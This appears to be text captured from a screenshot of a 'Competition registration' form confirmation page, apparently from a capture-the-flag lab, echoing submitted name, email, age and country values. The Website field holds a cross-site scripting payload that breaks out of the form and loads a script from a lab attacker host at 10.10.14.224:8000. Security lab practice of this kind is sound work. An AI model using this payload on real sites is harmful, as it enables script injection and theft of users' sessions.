 Competition registration - Sea
Form submitted successfully!
Name:
fff
Email:
d0s3nt@rev.ma
Age:
45
Country:
ddd
Website:
?page=loginURL?"></form><script+src="http://10.10.14.224:8000/xss.js"></script><form+action="
Submit